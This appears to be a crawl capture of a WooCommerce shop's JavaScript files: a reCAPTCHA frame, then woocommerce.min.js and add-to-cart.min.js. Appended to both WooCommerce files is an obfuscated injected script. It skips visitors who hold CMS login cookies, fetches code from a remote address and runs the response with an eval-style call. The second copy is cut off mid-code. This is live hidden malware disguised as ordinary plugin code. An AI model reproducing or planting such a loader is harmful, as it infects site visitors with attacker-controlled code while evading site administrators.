

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Er8IZDV5BcSrXjEGjpp4KA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765314613768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6
body_size: 10509
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6
body_size: 10629
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var 